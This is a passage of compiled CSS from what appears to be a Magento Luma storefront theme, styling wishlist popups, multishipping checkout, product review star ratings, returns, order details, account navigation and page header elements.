  .wishlist.split.button > .action.split {
    margin-right: 5px;
  }
  .wishlist.split.button > .action.split:before {
    content: '\e600';
  }
  .wishlist.split.button > .action.split:before {
    margin: 0;
    width: 18px;
  }
  .wishlist.split.button > .action:active,
  .wishlist.split.button > .action:focus,
  .wishlist.split.button > .action:hover {
    color: #333333;
  }
  .wishlist.split.button > .action.toggle:before {
    border-left: 1px solid #666666;
    content: '';
    float: left;
    height: 15px;
    margin: 3px 4px 0 0;
  }
  .cart.table-wrapper .wishlist.split.button {
    vertical-align: baseline;
  }
  .cart.table-wrapper .wishlist.split.button > .action.split {
    font-weight: normal;
    letter-spacing: normal;
    text-transform: none;
  }
  .cart.table-wrapper .wishlist.split.button > .action.toggle:after {
    color: #006bb4;
  }
  .cart.table-wrapper .wishlist.split.button > .action.split,
  .cart.table-wrapper .wishlist.split.button > .action.toggle {
    color: #006bb4;
  }
  .cart.table-wrapper .wishlist.split.button > .action.split:before,
  .cart.table-wrapper .wishlist.split.button > .action.toggle:before {
    display: none;
  }
  .wishlist.window.popup {
    background: #ffffff;
    border: 1px solid #adadad;
    padding: 22px;
    width: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    transition: opacity 0.3s linear;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1001;
    display: none;
    opacity: 0;
    box-sizing: border-box;
  }
  .wishlist.window.popup .popup-header {
    margin: 0 0 25px;
    padding-right: 16px;
  }
  .wishlist.window.popup .popup-header .title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
  }
  .wishlist.window.popup .popup-actions .action.close {
    position: absolute;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    right: 10px;
    top: 10px;
  }
  .wishlist.window.popup .popup-actions .action.close > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .wishlist.window.popup .popup-actions .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #8c8c8c;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .wishlist.window.popup .popup-actions .action.close:hover:before {
    color: #737373;
  }
  .wishlist.window.popup .popup-actions .action.close:active:before {
    color: #737373;
  }
  .wishlist.window.popup .popup-actions .action.close:focus,
  .wishlist.window.popup .popup-actions .action.close:active {
    background: none;
    border: none;
  }
  .wishlist.window.popup .popup-actions .action.close:hover {
    background: none;
    border: none;
  }
  .wishlist.window.popup .popup-actions .action.close.disabled,
  .wishlist.window.popup .popup-actions .action.close[disabled],
  fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
    pointer-events: none;
    opacity: 0.5;
  }
  .wishlist.window.popup.active {
    opacity: 1;
  }
  .wishlist.window.popup.active {
    display: block;
  }
  .wishlist.overlay {
    transition: opacity 0.15s linear;
    background: #8c8c8c;
    z-index: 899;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
  }
  .wishlist.overlay.active {
    opacity: 0.7;
    filter: alpha(opacity=70);
  }
  .wishlist.overlay.active {
    display: block;
  }
  .wishlist-dropdown.move .action.toggle,
  .wishlist-dropdown.copy .action.toggle {
    color: #006bb4;
  }
  .page-multiple-wishlist .actions-toolbar > .primary {
    display: block;
    float: none;
    text-align: left;
  }
  .page-multiple-wishlist .actions-toolbar > .primary .action.remove {
    float: right;
  }
  .block-wishlist-management {
    position: relative;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-label {
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-title {
    margin-bottom: 10px;
  }
  .block-wishlist-management .wishlist-title strong {
    font-weight: 300;
    margin-right: 10px;
  }
  .block-wishlist-management .wishlist-notice {
    color: #7d7d7d;
    display: inline-block;
    margin-right: 20px;
  }
  .block-wishlist-management .wishlist-notice.private {
    display: inline-block;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-notice.private:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: inherit;
    line-height: inherit;
    color: #a3a3a3;
    content: '\e629';
    font-family: 'luma-icons';
    margin: 0 5px 0 0;
    vertical-align: text-bottom;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    display: inline-block;
  }
  .block-wishlist-management .wishlist-toolbar-select {
    margin-right: 20px;
  }
  .block-wishlist-management .wishlist-toolbar .copy .dropdown {
    right: 0;
  }
  .block-wishlist-management .wishlist-toolbar .copy .dropdown:before {
    left: auto;
    right: 11px;
  }
  .block-wishlist-management .wishlist-toolbar .copy .dropdown:after {
    left: auto;
    right: 10px;
  }
  .block-wishlist-management .wishlist-dropdown.move {
    margin-right: 20px;
  }
  .block-wishlist-search-form .form-wishlist-search {
    margin-bottom: 60px;
    max-width: 500px;
  }
  .block-wishlist-search-results .table-wrapper {
    border-top: none;
  }
  .block-wishlist-info-items .block-title {
    margin-bottom: 20px;
    font-size: 2.2rem;
  }
  .block-wishlist-info-items .block-title > strong {
    font-weight: 300;
  }
  .block-wishlist-info-items .product-item {
    width: 100%;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 20px;
  }
  .block-wishlist-info-items .product-item-info {
    width: auto;
  }
  .block-wishlist-info-items .product-item-info:hover .split {
    visibility: visible;
  }
  .block-wishlist-info-items .price-wrapper {
    display: block;
    margin: 0 0 10px;
  }
  .block-wishlist-info-items .split {
    clear: both;
    padding: 10px 0;
    visibility: hidden;
  }
  .block-wishlist-info-items .wishlist-dropdown .change {
    color: #006bb4;
  }
  .block-wishlist-info-items .action.towishlist {
    padding: 10px 0;
  }
  .block-wishlist-info-items .input-text.qty {
    margin-right: 10px;
  }
  .multicheckout.results h3,
  .multicheckout.success h3 {
    font-size: 1.6rem;
    margin-bottom: 20px;
    margin-top: 30px;
  }
  .multicheckout.results h3 a,
  .multicheckout.success h3 a {
    color: #333333;
  }
  .multicheckout.results h3 a:hover,
  .multicheckout.success h3 a:hover {
    text-decoration: none;
  }
  .multicheckout.results ul.orders-list,
  .multicheckout.success ul.orders-list {
    list-style: none;
    padding-left: 0;
  }
  .multicheckout.results .orders-list,
  .multicheckout.success .orders-list {
    margin-top: 25px;
    padding-left: 16px;
  }
  .multicheckout.results .orders-list .shipping-list .shipping-item,
  .multicheckout.success .orders-list .shipping-list .shipping-item {
    margin-left: 84px;
  }
  .multicheckout.results .orders-list .shipping-list .shipping-label,
  .multicheckout.success .orders-list .shipping-list .shipping-label {
    font-weight: 700;
    margin-right: 10px;
  }
  .multicheckout.results .orders-list .shipping-list .shipping-address,
  .multicheckout.success .orders-list .shipping-list .shipping-address {
    font-weight: 400;
  }
  .multicheckout.results .orders-list .shipping-list .error-block,
  .multicheckout.success .orders-list .shipping-list .error-block {
    color: #e02b27;
  }
  .multicheckout.results .orders-list .shipping-list .error-block .error-label,
  .multicheckout.success .orders-list .shipping-list .error-block .error-label {
    font-weight: 700;
    margin-right: 10px;
  }
  .multicheckout.results .orders-list .shipping-list .error-block .error-description,
  .multicheckout.success .orders-list .shipping-list .error-block .error-description {
    font-weight: 400;
  }
  .multicheckout.results .orders-succeed .orders-list,
  .multicheckout.success .orders-succeed .orders-list {
    margin-top: 0;
  }
  .multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
  .multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
    float: left;
  }
  .multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
  .multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
    margin-left: 100px;
  }
  .multicheckout .title {
    margin-bottom: 30px;
  }
  .multicheckout .title strong {
    font-weight: 400;
  }
  .multicheckout .table-wrapper {
    margin-bottom: 0;
  }
  .multicheckout .table-wrapper .action.delete {
    display: inline-block;
  }
  .multicheckout .table-wrapper .col .qty {
    display: inline-block;
  }
  .multicheckout .table-wrapper .col.item .action.edit {
    font-weight: 400;
    margin-left: 10px;
  }
  .multicheckout:not(.address) .table-wrapper .product-item-name {
    margin: 0;
  }
  .multicheckout > .actions-toolbar {
    margin-top: 40px;
  }
  .multicheckout .actions-toolbar > .secondary {
    display: block;
  }
  .multicheckout .actions-toolbar > .secondary .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .secondary .action.back {
    display: block;
    margin-left: 0;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 10px;
  }
  .multicheckout .item-options {
    margin: 10px 0 0;
  }
  .multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
    display: none;
  }
  .multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
    display: inline-block;
  }
  .multicheckout .block-title,
  .multicheckout .block-content .title {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 10px;
  }
  .multicheckout .block-title strong,
  .multicheckout .block-content .title strong {
    font-weight: 400;
  }
  .multicheckout .block-title strong span,
  .multicheckout .block-content .title strong span {
    color: #a6a6a6;
  }
  .multicheckout .block-content .title {
    border-bottom: none;
    padding-bottom: 0;
  }
  .multicheckout.order-review .block-title > strong {
    font-size: 2.4rem;
  }
  .multicheckout.order-review .block-shipping .block-content:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout.order-review .error-description {
    color: #e02b27;
    font-weight: 400;
    margin-bottom: 10px;
    margin-top: -10px;
  }
  .multicheckout .box-title span {
    margin-right: 10px;
  }
  .multicheckout .box-title > .action {
    margin: 0;
  }
  .multicheckout .box-shipping-method .price {
    font-weight: 700;
  }
  .multicheckout .box-billing-method .fieldset {
    margin: 0;
  }
  .multicheckout .box-billing-method .fieldset .legend.box-title {
    margin: 0 0 5px;
  }
  .multicheckout .checkout-review .grand.totals {
    font-size: 2.1rem;
    margin-bottom: 40px;
  }
  .multicheckout .checkout-review .grand.totals .mark {
    font-weight: 400;
  }
  [class^='multishipping-'] .logo {
    margin-left: 0;
  }
  .multishipping-checkout-success .nav-sections {
    display: block;
  }
  .block.newsletter {
    margin-bottom: 20px;
  }
  .block.newsletter .form.subscribe {
    display: table;
    width: 100%;
  }
  .block.newsletter .fieldset {
    display: table-cell;
    margin: 0;
    padding: 0;
    vertical-align: top;
  }
  .block.newsletter .field {
    margin: 0;
  }
  .block.newsletter .field .control {
    display: inline-block;
    text-decoration: none;
    display: block;
  }
  .block.newsletter .field .control:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #575757;
    content: '\e61d';
    font-family: 'luma-icons';
    margin: 0 0 0 8px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block.newsletter .field .control:before {
    position: absolute;
  }
  .block.newsletter input {
    padding-left: 35px;
  }
  .block.newsletter .title {
    display: none;
  }
  .block.newsletter .actions {
    display: table-cell;
    vertical-align: top;
    width: 1%;
  }
  .block.newsletter .action.subscribe {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: -1px;
    white-space: nowrap;
  }
  .data.switch .counter {
    color: #7d7d7d;
  }
  .data.switch .counter:before {
    content: '(';
  }
  .data.switch .counter:after {
    content: ')';
  }
  .rating-summary {
    overflow: hidden;
    white-space: nowrap;
  }
  .rating-summary .rating-result {
    width: 88px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
  }
  .rating-summary .rating-result:before {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
    -webkit-font-smoothing: antialiased;
    color: #c7c7c7;
    font-family: 'luma-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    content: '\e605' '\e605' '\e605' '\e605' '\e605';
    display: block;
    font-style: normal;
    font-weight: normal;
    speak: none;
  }
  .rating-summary .rating-result > span {
    display: block;
    overflow: hidden;
  }
  .rating-summary .rating-result > span:before {
    position: relative;
    z-index: 2;
    -webkit-font-smoothing: antialiased;
    color: #ff5501;
    font-family: 'luma-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    content: '\e605' '\e605' '\e605' '\e605' '\e605';
    display: block;
    font-style: normal;
    font-weight: normal;
    speak: none;
  }
  .rating-summary .rating-result > span span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .product-reviews-summary .rating-summary .label,
  .table-reviews .rating-summary .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .review-control-vote {
    overflow: hidden;
  }
  .review-control-vote:before {
    color: #c7c7c7;
    font-family: 'luma-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    font-style: normal;
    font-weight: normal;
    speak: none;
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    content: '\e605' '\e605' '\e605' '\e605' '\e605';
    display: block;
    position: absolute;
    z-index: 1;
  }
  .review-control-vote input[type="radio"] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .review-control-vote input[type="radio"]:hover + label:before,
  .review-control-vote input[type="radio"]:checked + label:before {
    opacity: 1;
  }
  .review-control-vote label {
    cursor: pointer;
    display: block;
    position: absolute;
  }
  .review-control-vote label span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .review-control-vote label:before {
    color: #ff5501;
    font-family: 'luma-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    font-style: normal;
    font-weight: normal;
    speak: none;
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    opacity: 0;
  }
  .review-control-vote label:hover:before {
    opacity: 1;
  }
  .review-control-vote label:hover ~ label:before {
    opacity: 0;
  }
  .review-control-vote .rating-5 {
    z-index: 2;
  }
  .review-control-vote .rating-5:before {
    content: '\e605' '\e605' '\e605' '\e605' '\e605';
  }
  .review-control-vote .rating-4 {
    z-index: 3;
  }
  .review-control-vote .rating-4:before {
    content: '\e605' '\e605' '\e605' '\e605';
  }
  .review-control-vote .rating-3 {
    z-index: 4;
  }
  .review-control-vote .rating-3:before {
    content: '\e605' '\e605' '\e605';
  }
  .review-control-vote .rating-2 {
    z-index: 5;
  }
  .review-control-vote .rating-2:before {
    content: '\e605' '\e605';
  }
  .review-control-vote .rating-1 {
    z-index: 6;
  }
  .review-control-vote .rating-1:before {
    content: '\e605';
  }
  .review-control-vote:before {
    content: '\e625' '\e625' '\e625' '\e625' '\e625';
  }
  .products-reviews-toolbar {
    position: relative;
  }
  .products-reviews-toolbar .toolbar-amount {
    position: relative;
    text-align: center;
  }
  .review-toolbar {
    border-top: 1px solid #c9c9c9;
    margin: 0 0 20px;
    padding: 0;
    text-align: center;
  }
  .review-toolbar:first-child {
    display: none;
  }
  .review-toolbar .pages {
    border-bottom: 1px solid #c9c9c9;
    display: block;
    padding: 20px 0;
    text-align: center;
  }
  .review-toolbar .limiter {
    display: none;
  }
  .review-add .block-title {
    display: none;
  }
  .review-form .action.submit.primary {
    background: #eeeeee;
    border: 1px solid #cccccc;
    color: #333333;
    font-size: 1.4rem;
    line-height: 1.6rem;
    padding: 7px 15px;
    margin: 0;
  }
  .review-form .action.submit.primary:focus,
  .review-form .action.submit.primary:active {
    background: #e2e2e2;
    border: 1px solid #cccccc;
    color: #333333;
  }
  .review-form .action.submit.primary:hover {
    background: #e1e1e1;
    border: 1px solid #cccccc;
    color: #333333;
  }
  .review-form .actions-toolbar .actions-primary {
    padding: 0;
  }
  .fieldset .review-legend.legend {
    border-bottom: 0;
    line-height: 1.3;
    margin-bottom: 20px;
    padding: 0;
  }
  .fieldset .review-legend.legend span {
    margin: 0;
  }
  .fieldset .review-legend.legend strong {
    display: block;
    font-weight: 600;
  }
  .fieldset .review-field-ratings > .label {
    font-weight: 600;
    margin-bottom: 10px;
    padding: 0;
  }
  .review-control-vote label:before,
  .review-control-vote:before {
    font-size: 32px;
    height: 32px;
    letter-spacing: 10px;
    line-height: 32px;
  }
  .review-field-rating .label {
    font-weight: 600;
  }
  .review-field-rating .control {
    margin-bottom: 48px;
    margin-top: 10px;
  }
  .review-list {
    margin-bottom: 30px;
  }
  .review-list .block-title strong {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2.6rem;
    margin-top: 2.5rem;
    margin-bottom: 2rem;
  }
  .review-item {
    border-bottom: 1px solid #c9c9c9;
    margin: 0;
    padding: 20px 0;
  }
  .review-item:after {
    clear: both;
    content: '';
    display: table;
  }
  .review-item:last-child {
    border-width: 0;
  }
  .review-ratings {
    display: table;
    margin-bottom: 10px;
    max-width: 100%;
  }
  .review-author {
    display: inline;
  }
  .review-author .review-details-value {
    font-weight: 400;
  }
  .review-date {
    display: inline;
  }
  .review-title {
    font-weight: 600;
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 2rem;
    margin-bottom: 1rem;
    margin: 0 0 20px;
  }
  .review-content {
    margin-bottom: 20px;
  }
  .page-main .column .review-add {
    margin-bottom: 0;
  }
  .data.table.reviews .rating-summary {
    margin-top: -4px;
  }
  .customer.review.view .review.title,
  .customer.review.view .ratings.summary.items,
  .customer.review.view .product.details {
    margin-bottom: 20px;
  }
  .product-reviews-summary {
    margin-bottom: 5px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0 auto;
  }
  .product-reviews-summary .rating-summary {
    display: inline-block;
    vertical-align: middle;
  }
  .product-reviews-summary .reviews-actions {
    display: inline-block;
    font-size: 11px;
    vertical-align: middle;
  }
  .product-reviews-summary .reviews-actions a:not(:last-child) {
    margin-right: 30px;
  }
  .product-info-main .rating-summary,
  .customer-review .rating-summary {
    margin-right: 30px;
  }
  .block-reviews-dashboard .items .item {
    margin-bottom: 20px;
  }
  .block-reviews-dashboard .items .item:last-child {
    margin-bottom: 0;
  }
  .block-reviews-dashboard .product-name {
    display: inline-block;
  }
  .block-reviews-dashboard .product-name:not(:last-child) {
    margin-bottom: 5px;
  }
  .block-reviews-dashboard .rating-summary .label {
    font-weight: 600;
    margin-right: 10px;
  }
  .table-reviews .product-name,
  .block-reviews-dashboard .product-name {
    font-weight: 400;
  }
  .table-reviews .rating-summary {
    display: inline-block;
    vertical-align: baseline;
  }
  .customer-review .product-media {
    float: left;
    margin-right: 3%;
    max-width: 285px;
    width: 30%;
  }
  .customer-review .review-details {
    margin: 0;
  }
  .customer-review .review-details .customer-review-rating {
    margin-bottom: 20px;
  }
  .customer-review .review-details .customer-review-rating .item {
    margin-bottom: 10px;
  }
  .customer-review .review-details .customer-review-rating .item:last-child {
    margin-bottom: 0;
  }
  .customer-review .review-details .review-title {
    line-height: 1.1;
    font-size: 1.8rem;
    margin-top: 2rem;
    margin-bottom: 1rem;
    font-weight: 600;
    margin-bottom: 20px;
  }
  .customer-review .review-details .review-content {
    margin: 0;
    margin-bottom: 20px;
  }
  .customer-review .review-details .review-date {
    color: #a6a6a6;
  }
  .block-reward-info .reward-balance {
    font-size: 1.8rem;
    margin-bottom: 25px;
  }
  .block-reward-info .reward-rates:not(:last-child),
  .block-reward-info .reward-limit:not(:last-child),
  .block-reward-info .reward-expiring:not(:last-child) {
    margin-bottom: 25px;
  }
  .block-reward-info .reward-rates .title,
  .block-reward-info .reward-limit .title,
  .block-reward-info .reward-expiring .title {
    display: inline-block;
    margin-bottom: 10px;
  }
  .order-details-items.rma .order-title {
    display: none;
  }
  .order-details-items.rma .order-title + .toolbar {
    display: none;
  }
  .form-create-return .additional:first-child {
    margin-top: 0;
  }
  .form-create-return .field.comment {
    margin-top: 55px;
  }
  .table-wrapper.table-returns .returns-details.hidden {
    display: none;
  }
  .block-returns-comments .returns-comments dt,
  .block-returns-comments .returns-comments dd {
    margin: 0;
  }
  .block-returns-comments .returns-comments dt {
    font-weight: 400;
  }
  .block-returns-comments .returns-comments dd {
    margin-bottom: 15px;
  }
  .block-returns-comments .returns-comments dd:last-child {
    margin-bottom: 0;
  }
  .block-returns-comments .fieldset {
    margin-bottom: 20px;
  }
  .magento-rma-guest-create .order-links .item a {
    line-height: 1.42857143;
    margin: 0 30px 0 0;
    padding: 0;
    color: #006bb4;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
  }
  .magento-rma-guest-create .order-links .item a:visited {
    color: #006bb4;
    text-decoration: none;
  }
  .magento-rma-guest-create .order-links .item a:hover {
    color: #006bb4;
    text-decoration: underline;
  }
  .magento-rma-guest-create .order-links .item a:active {
    color: #ff5501;
    text-decoration: underline;
  }
  .magento-rma-guest-create .order-links .item a:hover {
    color: #006bb4;
  }
  .magento-rma-guest-create .order-links .item a:hover,
  .magento-rma-guest-create .order-links .item a:active,
  .magento-rma-guest-create .order-links .item a:focus {
    background: none;
    border: 0;
  }
  .magento-rma-guest-create .order-links .item a.disabled,
  .magento-rma-guest-create .order-links .item a[disabled],
  fieldset[disabled] .magento-rma-guest-create .order-links .item a {
    color: #006bb4;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .order-links .item {
    line-height: 40px;
    margin: 0 0 -1px;
  }
  .order-links .item strong {
    background: #ffffff;
    border: 1px solid #cccccc;
    display: block;
    font-weight: 400;
    padding: 0 20px;
  }
  .order-links .item a {
    background: #f6f6f6;
    color: #6d6d6d;
    border: 1px solid #cccccc;
    display: block;
    font-weight: 400;
    padding: 0 20px;
  }
  .order-links .item a:hover {
    background: #ffffff;
    text-decoration: none;
  }
  .order-details-items {
    border: 1px solid #cccccc;
    margin-bottom: 40px;
    padding: 10px;
  }
  .order-details-items .order-title {
    border-bottom: 1px solid #cccccc;
    padding: 0 0 10px;
  }
  .order-details-items .order-title > strong {
    font-size: 2.4rem;
    font-weight: 300;
  }
  .order-details-items .order-title .action {
    display: inline-block;
  }
  .order-details-items .table-wrapper {
    margin: 0;
  }
  .order-details-items .table-wrapper + .actions-toolbar {
    display: none;
  }
  .order-details-items .table-wrapper:not(:last-child) {
    margin-bottom: 30px;
  }
  .order-details-items .table-order-items > thead > tr > th {
    border-bottom: 1px solid #cccccc;
  }
  .order-details-items .table-order-items tbody + tbody {
    border-top: 1px solid #cccccc;
  }
  .account .order-details-items .table-order-items tbody tr:nth-child(even) td {
    background: none;
  }
  .order-details-items .table-order-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items .table-order-items tbody .col.label {
    font-weight: 700;
    padding-bottom: 5px;
    padding-top: 0;
  }
  .order-details-items .table-order-items tbody .col.options {
    padding: 0 0 15px;
  }
  .order-details-items .table-order-items tbody > .item-parent td {
    padding-bottom: 5px;
  }
  .order-details-items .table-order-items tbody > .item-parent + tr td {
    padding-top: 5px;
  }
  .order-details-items .table-order-items tbody .item-options-container td {
    padding-bottom: 15px;
    padding-top: 0;
  }
  .order-details-items .table-order-items .product-item-name {
    margin: 0 0 10px;
  }
  .order-details-items .item-options {
    margin: 0;
  }
  .order-details-items .item-options dt {
    margin: 0;
  }
  .order-details-items .item-options dd {
    margin: 0 0 15px;
  }
  .order-details-items .item-options dd:last-child {
    margin-bottom: 0;
  }
  .order-details-items .item-options.links dt {
    display: inline-block;
  }
  .order-details-items .item-options.links dt:after {
    content: ': ';
  }
  .order-details-items .item-options.links dd {
    margin: 0;
  }
  .order-details-items thead .col.qty {
    text-align: center;
  }
  .order-details-items .col.name {
    padding-top: 16px;
  }
  .order-details-items .action.show {
    display: inline-block;
    text-decoration: none;
    color: #333333;
  }
  .order-details-items .action.show > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .order-details-items .action.show:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .order-details-items .action.show.expanded:after {
    content: '\e621';
  }
  .order-details-items .product-item-name {
    font-size: 1.8rem;
  }
  .order-details-items .items-qty .item {
    white-space: nowrap;
  }
  .order-details-items .items-qty .title:after {
    content: ': ';
  }
  .order-details-items .pages-items .item:first-child,
  .order-details-items .pages-items .item:last-child {
    margin-right: 0;
  }
  .block-order-details-comments {
    margin: 0 0 40px;
  }
  .block-order-details-comments .comment-date {
    font-weight: 600;
  }
  .block-order-details-comments .comment-content {
    line-height: 1.6;
    margin: 0 0 20px;
  }
  .block-order-details-view .block-content .box {
    margin-bottom: 30px;
  }
  .block-order-details-view .box-title {
    font-weight: 600;
  }
  .block-order-details-view .box-content .payment-method .title {
    font-weight: 400;
  }
  .block-order-details-view .box-content .payment-method .content {
    margin: 0;
  }
  .block-order-details-view .box-content .payment-method .content > strong {
    font-weight: 400;
  }
  .block-order-details-view .box-content .payment-method .content > strong:after {
    content: ': ';
  }
  .column.main .order-details-items .block-order-details-gift-message {
    margin: 40px 0 0;
  }
  .block-order-details-gift-message + .actions-toolbar {
    display: none;
  }
  .order-tracking {
    margin: 0;
    padding: 20px 0;
  }
  .order-title + .order-tracking {
    border-bottom: 1px solid #cccccc;
  }
  .order-tracking .tracking-title {
    display: inline-block;
  }
  .order-tracking .tracking-content {
    display: inline-block;
    margin: 0 0 0 5px;
  }
  .order-actions-toolbar {
    margin-bottom: 25px;
  }
  .order-actions-toolbar .action {
    margin-right: 30px;
  }
  .order-actions-toolbar .action.print {
    display: none;
    margin: 0;
  }
  .form-orders-search .field:last-child {
    margin-bottom: 20px;
  }
  .block-reorder .actions-toolbar {
    margin: 17px 0;
  }
  .block-reorder .product-item-name {
    display: inline-block;
  }
  .block-reorder .product-item .field.item {
    display: inline-block;
  }
  .product-social-links .action.mailto.friend:before {
    content: '\e61d';
  }
  .block-collapsible-nav .content {
    background: #f5f5f5;
    padding: 15px 0;
  }
  .block-collapsible-nav .item {
    margin: 3px 0 0;
  }
  .block-collapsible-nav .item:first-child {
    margin-top: 0;
  }
  .block-collapsible-nav .item a,
  .block-collapsible-nav .item > strong {
    border-left: 3px solid transparent;
    color: #575757;
    display: block;
    padding: 5px 18px 5px 15px;
  }
  .block-collapsible-nav .item a {
    text-decoration: none;
  }
  .block-collapsible-nav .item a:hover {
    background: #e8e8e8;
  }
  .block-collapsible-nav .item.current a,
  .block-collapsible-nav .item.current > strong {
    border-color: #ff5501;
    color: #000000;
    font-weight: 600;
  }
  .block-collapsible-nav .item.current a {
    border-color: #ff5501;
  }
  .block-collapsible-nav .item .delimiter {
    border-top: 1px solid #d1d1d1;
    display: block;
    margin: 10px 1.8rem;
  }
  body {
    background-color: #ffffff;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100vh;
  }
  .page-main {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .page-header {
    border-bottom: 1px solid #cccccc;
    margin-bottom: 20px;
  }
  .page-header .panel.wrapper {
    background-color: #6e716e;
    color: #ffffff;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    font-size: 0;
    margin-left: auto;
    margin-right: 20px;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li > a {
    color: #ffffff;
    text-decoration: none;
  }
  .header.panel > .header.links > li > a:visited {
    color: #ffffff;
    text-decoration: none;
  }
  .header.panel > .header.links > li > a:hover {
    color: #ffffff;
    text-decoration: underline;
  }
  .header.panel > .header.links > li > a:active {
    color: #ffffff;
    text-decoration: underline;
  }
  .header.content {
    padding-top: 10px;
    position: relative;
  }
  .logo {
    float: left;
    margin: 0 0 10px 40px;
    max-width: 50%;
    position: relative;
    z-index: 5;
  }
  .logo img {
    display: block;
  }
  .page-print .logo {
    display: inline-block;
    float: none;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    margin-top: 30px;
  }
  .action.skip:focus {
    background: #f0f0f0;
    padding: 10px;
    box-sizing: border-box;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 15;
  }
  .action-skip-wrapper {
    height: 0;
    position: relative;
  }
  .message.global p {
    margin: 0;
  }
  .message.global.noscript,
  .message.global.cookie {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #ffee9c;
    border-color: #d6ca8e;
    color: #333333;
    margin: 0;
  }
  .message.global.noscript a,
  .message.global.cookie a {
    color: #006bb4;
  }
  .message.global.noscript a:hover,
  .message.global.cookie a:hover {
    color: #006bb4;
  }
  .message.global.noscript a:active,
  .message.global.cookie a:active {
    color: #ff5501;
  }
  .message.global.cookie {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    z-index: 3;
  }
  .message.global.cookie .actions {
    margin-top: 10px;
  }
  .message.global.demo {
    margin: 0 0 10px;
